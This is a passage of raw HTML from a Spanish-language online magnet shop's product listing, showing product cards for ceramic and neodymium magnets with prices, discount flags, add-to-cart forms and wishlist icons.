		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="89"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="190" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=190&amp;rewrite=20-x-20-x-5-mm-iman-ceramico-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/1/7/917-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/1/7/917-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/1/7/917-catalog_large.jpg"
                     							alt="20 x 20 x 5 mm Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/1/7/917-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=190">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=190&amp;rewrite=20-x-20-x-5-mm-iman-ceramico-bloque&amp;controller=product">20 x 20 x 5 mm Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.776,49</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="190" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2988"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="227" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_large.jpg"
                     							alt="Tira flexible de 2 x 9 mm"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/5/8/6/1586-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=227">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product">Tira flexible de 2 x 9 mm</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.069,64</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.573,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="227" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="299"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-32%</li>
                                              <li class="product-flag discount-percentage">-32%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="25" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=25&amp;rewrite=13-5-x-2-mm-iman-ceramico-anillo&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/3/2/32-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/3/2/32-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/3/2/32-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/3/2/32-catalog_large.jpg"
                     							alt="13 - 5 x 2 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/3/2/32-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/3/2/32-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/3/2/32-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=25">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=25&amp;rewrite=13-5-x-2-mm-iman-ceramico-anillo&amp;controller=product">13 - 5 x 2 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 373,44</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="25" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="8303"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="257" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=257&amp;rewrite=6-x-35-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_large.jpg"
                     							alt="6 x 3,5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/4/8/1448-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=257">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=257&amp;rewrite=6-x-35-mm-neodimio-iman-circular&amp;controller=product">6 x 3,5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 2.269,72</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 2.521,91</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="257" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="131"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="136" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=136&amp;rewrite=20-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/9/3/593-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/9/3/593-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/9/3/593-catalog_large.jpg"
                     							alt="20 X 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/9/3/593-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=136">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
